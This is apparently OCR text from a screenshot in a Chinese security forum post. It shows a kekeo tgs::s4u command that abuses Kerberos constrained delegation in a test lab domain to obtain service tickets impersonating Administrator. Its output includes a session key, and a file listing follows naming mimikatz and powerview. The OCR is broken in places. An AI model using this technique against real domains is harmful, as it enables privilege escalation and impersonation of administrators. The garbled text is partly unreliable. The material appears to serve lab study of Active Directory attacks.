 kekeo # tgs::s4u /tgt:TGT_weipai@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TEST
B.kirbi /user:Administrator@hacke.testlab /service:cifs/WIN-Q2JR4MURGS0.hacke.
stlab
Ticket : TGT_weipai@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi
[krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: weipai @ HACKE.TESTLAB
[enc-krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[enc-krb-cred] T: [2020/12/10 21:44:47 ; 2020/12/11 7:44:47] {R:2020/12/17 21
44:47}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; rene
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 7dc76bbe2ee2204611f6
5bb50fd61f08e72d125815e2f6201d2f846adca9a28
[s4u2self] Administrator@hacke.testlab
[kdc] name: WIN-Q2JR4MURGS0.hacke.testlab (auto)
[kdc] addr: 192.168.60.1 (auto)
> Ticket in file 'TGS_Administrator@hacke.testlab@HACKE.TESTLAB_weipai@HACKE.
ESTLAB.kirbi'
Service(s):
[s4u2proxy] cifs/WIN-Q2JR4MURGS0.hacke.testlab
> Ticket in file 'TGS_Administrator@hacke.testlab@HACKE.TESTLAB_cifs~WIN-Q2JR
MURGS0.hacke.testlab@HACKE.TESTLAB.kirbi'
kekeo # _
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
kekeo 2020/7/18 22:48 应用程序 594 KB
mimikatz 2020/11/29 23:10 应用程序 1,279 KB
powerview 2020/10/23 12:40 PS1 文件 752 KB
TGS_Administrator@hacke.testlab@HA... 2020/12/10 21:47 KIRBI 文件 2 KB
TGS_Administrator@hacke.testlab@HA... 2020/12/10 21:47 KIRBI 文件 2 KB
TGT_weipai@HACKE.TESTLAB_krbtgt~ha... 2020/12/10 21:44 KIRBI 文件 2 KB
先知社区